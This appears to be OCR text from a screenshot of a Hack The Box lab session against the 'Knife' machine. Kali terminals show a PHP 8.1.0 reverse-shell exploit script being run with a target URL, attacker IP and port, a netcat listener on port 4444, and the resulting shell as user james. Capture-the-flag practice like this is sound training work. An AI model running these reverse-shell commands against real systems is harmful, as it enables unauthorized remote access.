 1 2 3 4
4
10.10.16.22
3:04
Hack The Box :: Hack The
Emergent Medical Idea
http://10.10.10.242/
6
Kali Linux
Kali Tools
Kali Docs
About EMA / Patients / Hospitals / Providers / E-MSO
hackerga2101@kali: ~/ctf
File Actions Edit View Help
┌──(hackerga2101㉿kali)-[~]
└─$ cd ctf
┌──(hackerga2101㉿kali)-[~/ctf]
└─$ nano rev-php-8.1.0.py
┌──(hackerga2101㉿kali)-[~/ctf]
└─$ chmod +x rev-php-8.1.0.py
┌──(hackerga2101㉿kali)-[~/ctf]
└─$ python3 rev-php-8.1.0.py
usage: rev-php-8.1.0.py [-h] <target URL> <attacker IP> <attacker PORT>
rev-php-8.1.0.py: error: the following arguments are required: <target URL>, <attacker IP>, <attacker PORT>
┌──(hackerga2101㉿kali)-[~/ctf]
└─$ python3 rev-php-8.1.0.py http://10.10.10.242 10.10.16.22 4444
hackerga2101@kali: ~
File Actions Edit View Help
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 47416 bytes 12536168 (11.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 10 bytes 580 (580.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 10 bytes 580 (580.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.16.22 netmask 255.255.254.0 destination 10.10.16.22
inet6 fe80::e192:295d:733d:a396 prefixlen 64 scopeid 0x20<link>
inet6 dead:beef:4::1014 prefixlen 64 scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 46915 bytes 8157864 (7.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 48747 bytes 5929379 (5.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(hackerga2101㉿kali)-[~]
└─$ nc -l -p 4444
bash: cannot set terminal process group (939): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$